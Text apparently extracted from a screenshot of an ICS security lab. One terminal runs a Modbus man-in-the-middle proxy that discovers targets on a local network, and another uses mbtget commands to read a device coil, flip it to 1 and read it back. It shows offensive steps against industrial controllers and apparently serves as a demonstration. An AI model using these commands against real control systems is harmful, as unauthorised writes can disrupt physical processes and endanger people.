 Applications Places Terminal Mon 15:35 2
root@attacker: ~/packetfu
File Edit View Search Terminal Help
[I] Acquired 4 new targets :
[NEW] 192.168.1.2 : 00:0C:C8:03:40:49 ( Xytronix Research & Design )
[NEW] 192.168.1.142 : 08:00:27:D6:53:F0 ( Oracle VirtualBox virtual NIC )
[NEW] 192.168.1.179 : C4:6E:1F:56:6A:1D ( Tp-link Technologies )
[NEW] 192.168.1.189 : 30:65:EC:74:CA:97 ( Wistron (ChongQing) )
[I] Found NetBIOS name 'HACKMYCONTROL' for address 192.168.1.189
[I] [TCP PROXY] 192.168.1.142 -> upstream:asa-appl-proto ( 12 bytes )
1D 1F 00 00 00 06 01 01 00 00 00 01 ............
[I] [TCP PROXY] upstream:asa-appl-proto -> 192.168.1.142 ( 10 bytes )
1D 1F 00 00 00 04 01 01 01 00 ..........
[I] [TCP PROXY] 192.168.1.142 <- closed -> upstream:asa-appl-proto
[I] [TCP PROXY] 192.168.1.142 -> upstream:asa-appl-proto ( 12 bytes )
44 1F 00 00 00 06 01 05 00 00 FF 00 D...........
[I] [TCP PROXY] upstream:asa-appl-proto -> 192.168.1.142 ( 12 bytes )
44 1F 00 00 00 06 01 05 00 00 FF 00 D
ics@ubuntu: ~/offense/mbtget/scripts
File Edit View Search Terminal Help
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -r1 -a 0 -n 1 192.168.1.2
values:
1 (ad 00000): 0
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -w5 1 -a 0 192.168.1.2
bit write ok
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -r1 -a 0 -n 1 192.168.1.2
values:
1 (ad 00000): 1
ics@ubuntu:~/offense/mbtget/scripts$